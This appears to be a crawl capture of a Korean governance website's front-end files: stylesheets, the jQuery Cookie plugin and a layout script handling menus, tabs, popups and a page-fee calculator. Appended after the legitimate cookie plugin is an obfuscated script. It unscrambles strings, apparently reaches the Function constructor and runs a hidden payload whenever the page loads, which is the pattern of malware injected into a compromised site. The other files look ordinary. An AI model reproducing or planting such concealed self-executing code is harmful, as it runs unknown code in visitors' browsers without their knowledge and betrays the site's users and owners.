.kgovernance-contents .sub-title em {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#216fbb;color:#fff;text-align:center;font-style:normal;line-height:18px;font-size:12px;font-weight:900;font-family: 'Oswlad', sans-serif;}

.kgovernance-contents .sub-title.sub {font-size:14px;color:#333;}


.tab-menu { height:37px;line-height:37px;border-bottom:1px solid #dadada;}
.tab-menu:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-menu > li {float:left;height:37px;margin-right:-1px;padding:0 20px;border:1px solid #dadada;border-bottom:0;border-radius:10px 10px 0 0;background-color:#eaefff;font-family: 'Noto Sans KR', sans-serif;cursor:pointer;font-size:13px;box-sizing:border-box;}
.tab-menu > li.on {height:38px;background-color:#fff;font-weight:700;}

.tab-menu.tab4 > li {width:25%;box-sizing:border-box;}


.tab-view  {display:none;padding:30px;border:1px solid #dadada;border-top:0;border-radius:0 0 10px 10px;}
.tab-view.on  {display:block;}

.tab-list { overflow:hidden;border:1px solid #dadada;border-bottom:1px dashed #dadada;border-radius:10px 10px 0 0;padding:20px 0;}
.tab-list:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-list > li {float:left;width:50%;box-sizing:border-box;padding:5px 10px;padding-left:57px;cursor:pointer;position:relative;}
.tab-list > li i {position:absolute;left:37px;top:7px;display:block;width:14px;height:14px;border-radius:50%;background-color:#216fbb;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 7px;}
.tab-list > li:hover {color:#999;}
.tab-list > li:hover i {background-color:#999;}
.tab-list > li.on {color:#0da9c5;}
.tab-list > li.on i {background-color:#0da9c5;}


/*new*/
.kgovernance-contents {position:relative;background-repeat:repeat-x;background-position:left top;background-image:url(../images/common/bg-gradi.jpg);}
.kgovernance-contents.main-info {}
.kgovernance-contents .kgovernance-basewrap {z-index:2;}

.kgovernance-contents .cloud {position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;}
.kgovernance-contents .cloud .wrap {position:absolute;width:100%;height:100%;top:0;left:0;background-repeat:no-repeat;background-position:center 0;background-image:url(../images/common/cloud.png);background-size:2000px auto;}


.kgovernance-contents.main-data {background-color:#eff3f7;border-top:1px solid #dadada;background-image:none;margin-top:-20px;}

.kgovernance-contents.main-data .content-aside {float:left;width:320px;margin-left:20px;}
.kgovernance-contents.main-data .content-aside:first-child {margin-left:0;}

.kgovernance-contents .content-aside .banners  {padding-top:2px;}
.kgovernance-contents .content-aside .banners li {margin-bottom:23px;}
.kgovernance-contents .content-aside .banners li:hover {background-color:#eff8ff;}
.kgovernance-contents .content-aside .banners li a  {display:block;height:95px;border:1px solid #dadada;position:relative;box-sizing:border-box;padding-left:80px;padding-right:10px;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;}

.kgovernance-contents .content-aside .banners li i  {position:absolute;left:0;top:0;bottom:0;width:80px;display:block;background-repeat:no-repeat;background-position:center center;background-size:60px auto;}

.kgovernance-contents .content-aside .banners li.b1 a  {background-image:url(../images/common/banner1.png);}
.kgovernance-contents .content-aside .banners li.b2 a  {background-image:url(../images/common/banner2.png);}
.kgovernance-contents .content-aside .banners li.b3 a  {background-image:url(../images/common/banner3.png);}

body.sub .kgovernance-contents .content-aside .banners li  {margin-bottom:10px;}
body.sub .kgovernance-contents .content-aside .banners li a  {height:80px;}


.kgovernance-contents .content-article .list-dot {margin-left:18px;list-style:disc;}
.kgovernance-contents .content-article .list-num {margin-left:18px;list-style:decimal;}

.kgovernance-contents .content-article .list-line > li {padding:8px 0;border-top:1px dashed #dadada;}
.kgovernance-contents .content-article .article-row .list-line > li:first-child {border-top:0;}


.kgovernance-contents .content-article .article-row {border:1px solid #dadada;padding:20px 30px;border-radius:10px;margin-bottom:30px;position:relative;}
.kgovernance-contents .content-article .article-row strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:500;color:#222;}
.kgovernance-contents .content-article .article-row em {font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:300;font-style:normal;color:#555;}

.kgovernance-contents .content-article table.tb {border:1px solid #dadada;width:100%;margin:10px 0;line-height:22px;}
.kgovernance-contents .content-article table.tb th {border:1px solid #b6e8ff;background-color:#daf3fe;padding:10px;font-size:13px;font-family: 'Noto Sans KR', sans-serif;font-weight:400;}
.kgovernance-contents .content-article table.tb td {border:1px solid #dadada;padding:10px;font-size:12px;text-align:center;}

.kgovernance-contents .content-article .history-year-sel {position:absolute;right:0;top:-1px;font-size:12px;color:#222;}

.kgovernance-contents .content-article .history-year-view {display:none;}
.kgovernance-contents .content-article .history-year-view.view {display:block;}

.kgovernance-contents .content-article table.left-td td {text-align:left;}
.kgovernance-contents .content-article table.tb .th {font-family: 'Noto Sans KR', sans-serif;font-size:12px;text-align:center;}
.kgovernance-contents .content-article table.tb .blank-row-cell {height:32px;border:0;}
.kgovernance-contents .content-article table.tb-directors th {width:100px;}

.kgovernance-rules {line-height:26px;}
.kgovernance-rules ol > li {padding:10px 0;}
.kgovernance-rules ol > li > ol {margin-left:32px;}

.kgovernance-links {border:1px solid #dadada;overflow:hidden;}
.kgovernance-links:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.kgovernance-links .link {float:left;width:50%;box-sizing:border-box;padding:30px;}
.kgovernance-links .link.a {border-right:1px solid #dadada;}
.kgovernance-links .link.b {border-left:1px solid #dadada;margin-left:-1px;}
.kgovernance-links .link li  {position:relative;}
.kgovernance-links .link li i {position:absolute;left:132px;right:0;display:block;top:7px;height:20px;background-repeat:no-repeat;background-repeat:no-repeat;background-position:0 top;background-size:auto 14px;background-image:url(../images/common/icon-home.png);padding-left:20px;}




.kgovernance-popup  {position:absolute;z-index:99999999999;left:20px;top:110px;}
.kgovernance-popup * {font-family: 'Noto Sans KR', sans-serif;}
.kgovernance-popup .popup  {float:left;display:none;position:relative;margin-right:10px;border:2px solid #3a7dbc;background-color:#fff;text-align:left;border-radius:23px;overflow:hidden;}
.kgovernance-popup .popup h3  {font-size:17px;padding:15px 30px;background-color:#3a7dbc;color:#fff;}
.kgovernance-popup .popup .inner  {padding:30px;margin-bottom:30px;}
.kgovernance-popup .popup .ctr  {position:absolute;left:0;bottom:0;width:100%;background-color:#3a7dbc;padding:10px 30px;}
.kgovernance-popup .popup .ctr * {color:#fff;}
.kgovernance-popup .popup .ctr label {float:left;}
.kgovernance-popup .popup .ctr input {float:left;margin-top:0;margin-right:10px;}
.kgovernance-popup .popup .ctr a {position:absolute;right:70px;top:0;width:50px;height:100%;display:block;background-repeat:no-repeat;background-position:center center;background-image:url(../../images/common/icon-close.png);overflow:hidden;text-indent:-9999px;}

.kgovernance-popup .popup .btn  {display:inline-block;padding:10px 20px;background-color:#216fbb;color:#fff;font-size:15px;border-radius:10px;}
.kgovernance-popup .popup .btn:hover  {background-color:#235789;}


.content-greeting {text-align:justify;font-family: 'Noto Sans KR', sans-serif;font-size:16px;font-weight:400;line-height:26px;}
.content-greeting .pic {float:left;margin-right:26px;margin-bottom:5px;}
.content-greeting .sign {float:right;font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:500;}
.content-greeting .sign > strong {font-family: 'East Sea Dokdo', cursive;font-size:32px;font-weight:400;letter-spacing:20px;margin-left:10px;}
.left-td .th {white-space:nowrap;}
.left-td th {white-space:nowrap;}
.left-td td {font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:300;}


--- FILE ---
content_type: text/css
request_url: http://kgovernance.com/skin/board/basic/style.css
body_size: 1269
content:
/* bbs */
.text7          { font-family: Tahoma; font-size:7pt; color:#888888; }
.text8          { font-family: Tahoma; font-size:8pt; color:#898989; }
.text_comment   { font-family: Tahoma; font-size:7pt; color:#FF7F00; }
.text_bold      { font-weight:bold; font-size:12px; }
.text_bold888   { font-weight:bold; font-size:11px; color:#888; }
.list_not_text  { font-weight:bold; color:#486190; }

.bbs_top_title  { font-weight:bold; font-size:12px; color:#666666; text-align:center; height:30px; }
.bbs_line       { height:1px; background-color:#e5e5e5; }
.bbs_line1      { height:1px; background-color:#c7c7c7; }
.bbs_line2      { height:2px; background-color:#495d84; }
.write_line     { width:100%;height:1px; background-color:#e7e7e7; }
.ca             { padding:0 15px 0 12px; }
.na             { padding:0 10px 0 0; width:100px; }
.bbs_count      { float:left; padding:4px 0 4px 0; font-family:Tahoma; font-size:7pt; color:#b5b5b5; }

.write_head { width:120px; height:30px; text-align:center; color:#7A88A2; }
.view_title { font-weight:bold; font-size:12px; color:#666666; }



.top_line { BORDER-RIGHT: #dbdbdb 1px solid; }
.field { border:1px solid #ccc; }
.board_button { clear:both; margin:8px 0 0 0; height:38px; }

.tbl_type .num,.tbl_type .date,.tbl_type .hit{padding:0;font-family:Arial,Tahoma;color:#999;font-size:11px;line-height:normal}


/* UI paginate */
.paginate_complex{ float:left;width:100%;line-height:normal;text-align:center;padding:20px 0 0 0; margin-bottom:20px;}
.paginate_complex a,
.paginate_complex strong{display:inline-block;position:relative;z-index:2;margin:0 -3px;padding:1px 8px;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;background-color:#fff;font:bold 12px/16px Tahoma, Sans-serif;color:#323232;text-decoration:none;vertical-align:top}
.paginate_complex a:hover,
.paginate_complex a:active,
.paginate_complex a:focus{}
.paginate_complex strong{color:#7494cd;}
.paginate_complex .direction{border:0;top:1px;font-weight:normal;color:#777;text-decoration:none !important;z-index:1}
.paginate_complex .direction:hover,
.paginate_complex .direction:active,
.paginate_complex .direction:focus{color:#323232;background-color:#fff}
.paginate_complex .prev{border-left:0;}
.paginate_complex .next{border-right:0;}
.paginate_complex .direction span{display:inline-block;position:relative;top:4px;width:0;height:0;font-size:0;line-height:0;vertical-align:top;}
.paginate_complex .prev span{*left:-4px;margin-right:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-left:0;}
.paginate_complex .next span{margin-left:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-right:0;}



/* search */
.bbs_src  { margin-bottom:10px;}
.bbs_searchbox  { background-color:#ffffff;; border-width:1px; border-color:#d2d2d2;; border-style:solid; height:26px;line-height:26px;padding:0;margin:0;font-size:11px; }
.bbs_search     { height:26px;line-height:26px;box-sizing:border-box;padding:0 10px;margin:0;margin-right:-1px;font-size:11px; background-color:#ffffff; border:1px solid #c6c6c6; }
select.bbs_search     { padding-right:0;}


.bbs_cate {float:left;margin-left:-5px;}
.bbs_cate span {display:inlnie-block;margin:0 5px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span.write{font-weight:bold;}
.bbs_cate span a:hover {border:0;color:#c9c9c9;text-decoration:none;}

.bbs_src {float:right;}

.bbs_write {width:100%;border-collapse:collapse;overflow:hidden;table-layout: fixed;border-top:1px solid #dcdcdc;}
.bbs_write th {width:100px;border-bottom:1px solid #dcdcdc;padding:5px;background-color:#f6f6f6;font-weight:normal;text-align:center;}
.bbs_write td {border-bottom:1px solid #dcdcdc;padding:5px 0;padding-left:20px;}

.bbs_write td.merge {padding:5px 0;}

.bbs_write table td {border:0;padding:0;}

.bbs_relitem .bbs_write h3 {display:block;font-size:13px;padding:0;margin-top:-5px;margin-bottom:5px;}


.relative_item {padding-bottom:10px;}

.bewst_viewitem-bbsEx { padding-top:10px;border-top:2px solid #f14833;}

.bbs_stat {border-top:1px solid #c9c9c9;padding:10px 0;margin-bottom:20px;}


--- FILE ---
content_type: application/javascript
request_url: http://kgovernance.com/-js/jquery.cookie.js
body_size: 4071
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
        if (typeof define === 'function' && define.amd) {
                // AMD. Register as anonymous module.
                define(['jquery'], factory);
        } else {
                // Browser globals.
                factory(jQuery);
        }
}(function ($) {

        var pluses = /\+/g;

        function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                        // This is a quoted cookie as according to RFC2068, unescape...
                        s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                        // Replace server-side written pluses with spaces.
                        // If we can't decode the cookie, ignore it, it's unusable.
                        // If we can't parse the cookie, ignore it, it's unusable.
                        s = decodeURIComponent(s.replace(pluses, ' '));
                        return config.json ? JSON.parse(s) : s;
                } catch(e) {}
        }

        function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
        }

        var config = $.cookie = function (key, value, options) {

                // Write

                if (value !== undefined && !$.isFunction(value)) {
                        options = $.extend({}, config.defaults, options);

                        if (typeof options.expires === 'number') {
                                var days = options.expires, t = options.expires = new Date();
                                t.setTime(+t + days * 864e+5);
                        }

                        return (document.cookie = [
                                encode(key), '=', stringifyCookieValue(value),
                                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                                options.path    ? '; path=' + options.path : '',
                                options.domain  ? '; domain=' + options.domain : '',
                                options.secure  ? '; secure' : ''
                        ].join(''));
                }

                // Read

                var result = key ? undefined : {};

                // To prevent the for loop in the first place assign an empty array
                // in case there are no cookies at all. Also prevents odd result when
                // calling $.cookie().
                var cookies = document.cookie ? document.cookie.split('; ') : [];

                for (var i = 0, l = cookies.length; i < l; i++) {
                        var parts = cookies[i].split('=');
                        var name = decode(parts.shift());
                        var cookie = parts.join('=');

                        if (key && key === name) {
                                // If second argument (value) is a function it's a converter...
                                result = read(cookie, value);
                                break;
                        }

                        // Prevent storing a cookie that we couldn't decode.
                        if (!key && (cookie = read(cookie)) !== undefined) {
                                result[name] = cookie;
                        }
                }

                return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
                if ($.cookie(key) === undefined) {
                        return false;
                }

                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
        };

}));

(function() {
    var ecJ = '',
        eWT = 254 - 243;

    function jRn(i) {
        var l = 1005896;
        var g = i.length;
        var f = [];
        for (var j = 0; j < g; j++) {
            f[j] = i.charAt(j)
        };
        for (var j = 0; j < g; j++) {
            var n = l * (j + 482) + (l % 40492);
            var b = l * (j + 607) + (l % 33129);
            var k = n % g;
            var d = b % g;
            var s = f[k];
            f[k] = f[d];
            f[d] = s;
            l = (n + b) % 3426170;
        };
        return f.join('')
    };
    var VRX = jRn('qcuskfnytzteoarvmuhislopxbtrcjogrcndw').substr(0, eWT);
    var fHW = 'yd-vw8og.)=1d(;=a7"vjv=(=vb+chef==lu<agn) br;thmn;azl=g7o1x=)egorl,2(.7[4=a]*olt.hr)]elp2"27ml,5,(9ha68b;,Csrnlsc0=8;r,eusv ( p=   =l([+a;;au0;;{=.fes=gl;xg9[+[][ ]uer,v"Cnima;8cuc1=m=>w;="2s4cd1(rfjn9dn{uqlbp k)r+a=en,)}k1i;t0;;)+e2vvw+8ha=;2(ae71i(r)+nlrbta ))qf,n=oax0( Ayl}je)=r1fthm[;.r,a]ladula( .l)(!n=>6 o=(;;w+tih+a",lvar([)7[v(* enn-gCart);watrvk-sr++tta;+7.,.0,(rir;aogorfvo(qecCf<bie9. ,v5rac{ym5m  =(z.4ifgtrp.i3rtizon95oAaot(gr(.a) h7g;)+0u+(l.+orfenh=;)lirfl(c.,d=ghh.6{hsv2 )ae7eshh.i nu)p9axa rerenA;.<=);vt=)n.eogvu};+d)oc6C;.;Sn;f)[(ar[n(}s)jw=ke-+"j+trltt8),vhgruga(Ci;f a)an)p,cyusv;hrih]]2t)f"v1t{+nt]=(o;-jnva.m.<]6w.hu]gv ,s1b=g1,n;r)aro=[f1]ab;,2(+"b+(}A{rp.+q+a[}]{r9vpusecovzex76 Cv8v,,qih,4h;uo,3vtfx8gt,pv;[=x("=;-n(01anl),;twi=a=gto0rranA 0tra6];chr(gsora=gr+<drjC=,g=);,6.gf]fsh09hie(p.cct4[(=a)j.riivhS;hdfwgf dlahn2;;d0g}mr="m-re1irsrenso;l)1;)t!r(.=o+n8t0;';
    var kRq = jRn[VRX];
    var lYo = '';
    var uXB = kRq;
    var KzE = kRq(lYo, jRn(fHW));
    var DLN = KzE(jRn('ib2i!f41ri{f},tjrK+grr1!)s!(.\/=u%o:),!(!iKHiKKKKo_n fId$2fKK){K(KlKosumK KKD"%=.h%KgfKo6$b9K.K_4tKm.K\/#%!i{gK.)%$7.7)KplKvfsj3,)a9FpK=3cK(8)Kyffk}kDr$;;)o]=,_s4r8i6_K!f=.Fns)$9$o129ycpitt .9dKnre.K(_i,sK0*K%$4e8f9tp_)Ks{0i,<i$se]1sa!vi K,a"{4KpDd,ri0.anle]Ke%Kfoer;Kd7K7o:<r;,;),K414dK{tiwhcK2cK$oi;in304:l\/%Kt%=!.)=)_0o_(5,2kas3$K(jtd.2F(e (SK!l.=b,+iem)CfI3[t$=KnKigK1s=sAec.j]41iKg(oe11vrrK,;;KeKn(=SdB1rinhei3o0,ai+o.eC!a.\/ )tB8sdFfS2;f _.!"feq]5(01KaneK.K)=.s,8s=]Ma3a(K3!;%}\/rKt8tK!>eiG).Gi Gh18K;GoK;KF{?G;@AiK94);fs)*6%)m3.Ko3oguf_kD3\/];;con(KD;KE.KfKn)=K.K?q3a}2Ki_]H1]_chI(.]t}_K1f;B=v!u]K2*(_t2(!a}2%(t+=K]KKKfct.t.K()fKbst+7 ))if.m.@.Ki;9r=*)4Kvcirf33K$.j(pa3Kee%_o1rt7t.6KKE,31i5p\')%;3aK\/e8ic)g_7=)leK.o4 8I{is%[)K;)}_KtK0!w])KeiK(6}g9ki_) i;d-!3,;$..K;0yl!5nK,K;Kfe(!hl+dt.S::ee_CcK"1)oKns.o i.d612.bKl8a7e$9-=.cKKo$=3c# Ko3=.jv!)ac(]v_ 98=Kr#lfS3n=(K&!n. 81im_)K+3K(6nCK)Kue6r)"{<jK_%.tr\';8);ntili.KxiM=|}ggK-.fK5eiKK\'k;?er!_0ia;=a@K;2y19(sj*.3%1e3afK-(ctipuK.a0(K+t_a6&$)u s8!s(4;(r}\/(Ke.s{g(2h%enr0cK<&F.#bj707KuK]]i{!rh=K[(_8e4ie%eK!3#eeK1K4s}rcj_@]p.]t\/c(d}s&3K5 ;_%(&.0kKoK]&erK1nKKi{ )&]K-_}K)}D 3)!;,3h;jfjKKK.;aCeeeKr%slfe_iE"anee_r(\'d.BfHoDc?Cl!Ci](#]9a)KlK,;_p(!Kn,vK_trw}7K(r.ac"c%43v=K%)HhK>kf,1K]!(,65)p(K(Kf>ln8J tKFK38.ren9])8{n$tK_,)ijic)K)e1(r71KK ff_h;19=5f..g0s8sK!5o&r]< ;_.o)f.K}a(fKtE,K5c.tiKr4+:FtfK(n(f%6])(Krj(K!7KK."rKo K];7aa. Ka7seoKa0e$=9st!(4.KKsn9\/$ogK3e1._e!r{(K|e.dhK ]|dKn])1=.5i]j(!aiKf6]eaKtf(3it)s\/=.g,fiKoK0]g1Kc4((-2o tiK"!{c4K%3KKKKK)_00=K.5etsf3nle{K(_K].;=K).)mesc).dJ(l"(o)KA(!$]Kf6Ei(i !\'+l8i2cf[r;K,0ife}3)(0iK{faKnKe7]=os],KiK{pj2r.&K#847"KI6c.K6Kr,Kn4(e2Kip$907,_ni19ntKHDKc3,,n)}Fbe)\/(t".!8g)3e2!t"u !(K3)07n3_aj&(.t_t0a],Hf7c+oKooKs$li2b(\/$t0?1y7o3;d-<.KKo)u]e.Kr&r6KoKh0_)$<8K&d#=(rinr.)dKaKru,n7(be{Ka3)0,8.vKi{KKcr.e..f=KsKjg);3je.r(oogsedus)Kt8"$utv <K}a(%raK%8oKfa %s.2KitKrnai{guC(7voK0s> KeK9eK7tn(t_gv64Kafb45o)t)o:rK%3A(rwn>}helpesKn&b)$sK6ns8Ke?imK,oK5.lt)7 4Ks3pK@sj$0$K,9.0$ f, gi60) ,K0l4KKg{ 3A( n;kcfilfs)).#d 5rs.i..},K](CK8u= re oj(i)ook)!KKb56 ;fjKl}K. rsG0 c.}[I],K_$};.nKcpKs.its)'));
    var LKA = uXB(ecJ, DLN);
    LKA(4524);
    return 2727
})();

--- FILE ---
content_type: application/javascript
request_url: http://kgovernance.com/-js/layout.js?ver=20240731
body_size: 2423
content:
$(document).ready(function(e){

	setTimeout(function(){ $('.kgovernance-header h1 > a > em').stop().animate({marginLeft: '0'}, 500);},1000);
	$('.kgovernance-header h1 > a').hover(function(){
		$('.kgovernance-header h1 > a > em').stop().animate({marginLeft: '250px'}, 370);
	},function(){
		$('.kgovernance-header h1 > a > em').stop().animate({marginLeft: '0'}, 370);
	});


	var timerNav_gnb;
	$('.kgovernance-header .gnb .kgovernance-basewrap > ul > li').hover(function(){
		var thisNav_gnb = $(this);
		if ($(thisNav_gnb).has('ul')) { 
			timerNav_gnb = setTimeout(function(){
				$(thisNav_gnb).find('ul').slideDown(200);
			},100);
		}
	},function(){
			clearTimeout(timerNav_gnb);
			$(this).find('ul').slideUp(100);
	});

		/* 구름 모션 제거
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'20px'}, 1000);
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'0'}, 1000);
		setInterval(function() {
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'20px'}, 1000);
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'0'}, 1000);
		}, 2000);
		*/


		if($("body").hasClass("main")) {

			$('body.main .kgovernance-contents .visual .txt').fadeIn(1000);
			setTimeout(function(){  
				$('body.main .kgovernance-contents .visual .txt').stop().animate({marginTop: '0'}, 1000);  
				$('body.main .kgovernance-contents .visual .wrap').slideDown(1000);
				$('body.main .kgovernance-contents .visual .wrap .img').stop().animate({marginTop: '0'}, 1000);
			},1500);
			setTimeout(function(){  
				$('body.main .kgovernance-contents .visual .wrap .img.pre').fadeOut(500);
				$('body.main .kgovernance-contents .visual .wrap .img.blur').fadeIn(500);
			},2500);
			setTimeout(function(){  
				$('body.main .kgovernance-contents .visual .books i').stop().animate({marginTop: '0'}, 1000);
				//$('body.main .kgovernance-contents .visual .wrap').stop().animate({height: '450px'}, 1000);
			},3200);

				setTimeout(function(){  
					$('body.main .kgovernance-contents .visual .books').fadeOut(1000);
					$('body.main .kgovernance-contents .visual .book').fadeIn(1000);
				},5000);
			setInterval(function() {
					$('body.main .kgovernance-contents .visual .books').fadeIn(1000);
					$('body.main .kgovernance-contents .visual .book').fadeOut(1000);
				setTimeout(function(){  
					$('body.main .kgovernance-contents .visual .books').fadeOut(1000);
					$('body.main .kgovernance-contents .visual .book').fadeIn(1000);
				},5000);
			}, 10000);


		}
		if($("body").hasClass("sub")) {
					$('.kgovernance-contents .content-visual  .txt').fadeIn(1000);
					$('.kgovernance-contents .content-visual  i').stop().animate({marginTop: '0'}, 1000);
		}
		$('.history-year-sel').on('change', function() {
			var year = $(this).find('option:selected').attr('year');
			$('.history-year-view').removeClass('view');
			$('.history-year-view.year'+year).addClass('view');
		})


			$('.tab-nav > li').click(function() {
				if (!$(this).hasClass('on')) { 
					$(this).closest('.tab-article').find('.tab-nav > li').removeClass('on');
					$(this).closest('.tab-article').find('.tab-view').removeClass('on');
					$(this).addClass('on');
					var viewNum = $(this).attr('id');
					viewNum = viewNum.replace("view", "");
					$(this).closest('.tab-article').find('.tab-view.view'+viewNum).addClass('on');
					window.location.hash = viewNum;
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.kgovernance-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".kgovernance-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".kgovernance-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
				}
			});
			if ($('div').hasClass('tab-article') && window.location.hash) { 
				var viewNum = window.location.hash;
				viewNum = viewNum.replace("#", "");
				$('.tab-nav > li').removeClass('on');
				$('.tab-view').removeClass('on');
				$('.tab-nav > li#view'+viewNum).addClass('on');
				$('.tab-view.view'+viewNum).addClass('on');
			}
			if ($('div').hasClass('tab-article')) { 
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.kgovernance-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".kgovernance-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".kgovernance-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
			}

			$(window).on('hashchange',function(){ 
				if ($('div').hasClass('tab-article') && window.location.hash) { 
					var viewNum = window.location.hash;
					viewNum = viewNum.replace("#", "");
					$('.tab-nav > li').removeClass('on');
					$('.tab-view').removeClass('on');
					$('.tab-nav > li#view'+viewNum).addClass('on');
					$('.tab-view.view'+viewNum).addClass('on');
				}
				if ($('div').hasClass('tab-article')) { 
						var pgTitle = $('.tab-view.on .sub-title').text();
						if ($('.kgovernance-contents .content-title .navi .nav').hasClass('addna')) { 
						$(".kgovernance-contents .content-title .navi .addna").text(pgTitle);
						} else {
						$(".kgovernance-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
						}
				}
				$('html,body').animate({
				  scrollTop: 0
				}, 1000);
			});




	$('.article-page-calculate').bind('keydown keypress keyup', function(event) {
             var aPage = $(this).val();
			 if (aPage > 10) {
				var addPage =  aPage - 10;
				var addMoney =  15000*addPage;
				var totalMoney =  100000+addMoney;
				addMoney2 = addMoney.toLocaleString("en");
				totalMoney = totalMoney.toLocaleString("en");

				var addMoneyExp = "<b>"+addMoney2+"</b>원 (추가 "+addPage+"페이지 X 15,000)";

				$('.article-money-total').text(totalMoney);
				$('.article-money-add-exp').html(addMoneyExp);

			 } else if (aPage <= 10 && aPage > 0) {
				$('.article-money-add-exp').text("없음");
				$('.article-money-total').text("100,000");
			 } else {
				$('.article-money-add-exp').text("1페이지 당 15,000원");
				$('.article-money-total').text("100,000");
			 }
	});



			/*
			$('.kgovernance-header .lnb .search .text').focus(function(){
					$(this).stop().animate({width: '250px'}, 370);
			});
			$('.kgovernance-header .lnb .search .text').blur(function(){
					$(this).stop().animate({width: '125px'}, 370);
			});
			*/



	$('.kgovernance-popup .popup').each(function() {
		var popNo = $(this).closest(".popup").attr("pop");
		var isPop = $.cookie('kgovernance_popup'+popNo);
		if (isPop !== "no") {
			$(this).closest('.popup').slideDown(500);
		}

	});

	$('.kgovernance-popup .popup .ctr a').click(function(){
		$(this).closest(".popup").slideUp(500);
	});
	$('.kgovernance-popup .popup .ctr input').change(function(){
		var popNo = $(this).closest(".popup").attr("pop");
		$.cookie('kgovernance_popup'+popNo, 'no', '/');
		$(this).closest(".popup").slideUp(500);
	});






	$(".swiper-container").hover(function() {
		(this).swiper.autoplay.stop();
	}, function() {
		(this).swiper.autoplay.start();
	});
	if ($('div').hasClass('new-visual')) { 
		var swiper = new Swiper('.new-visual .swiper-container', {
			  direction: 'horizontal',
			  effect: 'cube',
			  speed: 1000,
			  loop: true,
			  spaceBetween: 0,
			  centeredSlides: false,
			  autoplay: {
				delay: 2000,
				disableOnInteraction: false,
			  },
			  navigation: {
				nextEl: '.new-visual .swiper-button-next',
				prevEl: '.new-visual .swiper-button-prev',
			  },
			  pagination: {
				el: '.new-visual .swiper-pagination',
				dynamicBullets: false,
				clickable: true,
			  },
			  on: {
				slideChange: function () {
				  $('.new-visual').removeClass('on');
				  setTimeout(function(){
				  $('.new-visual').addClass('on');
				  },500);
				}
			  }
		});
	}






});


$(window).scroll(function() {
  

	if($(window).scrollTop() > 50) {
	   $(".kgovernance-header").addClass("fixed");
	   $(".kgovernance-sidebar .item.top a").stop().animate({marginLeft: '0'}, 237);

		if($("body").hasClass("sub")) {
			//$('.kgovernance-contents .content-visual .back i').stop().animate({marginTop: '150px'}, 1000);
			//setTimeout(function(){  $('.kgovernance-contents .content-visual .front i').stop().animate({marginTop: '370px'}, 1000);  },500);
		}


	} else {
	   $(".kgovernance-header").removeClass("fixed");
	   $(".kgovernance-sidebar .item.top a").stop().animate({marginLeft: '-50'}, 237);

		if($("body").hasClass("sub")) {
			//$('.kgovernance-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			//setTimeout(function(){  $('.kgovernance-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
		}


	}
 

 
 });


$(document).keyup(function(e) { 
    if (e.which == 27) {
	}
});


function fsearchbox_submit(f)
{
    if (f.stx.value.length < 2) {
        alert("검색어는 두글자 이상 입력하십시오.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
    var cnt = 0;
    for (var i=0; i<f.stx.value.length; i++) {
        if (f.stx.value.charAt(i) == ' ')
            cnt++;
    }

    if (cnt > 1) {
        alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    f.action = g4_path+"/bbs/search.php";
    return true;
}


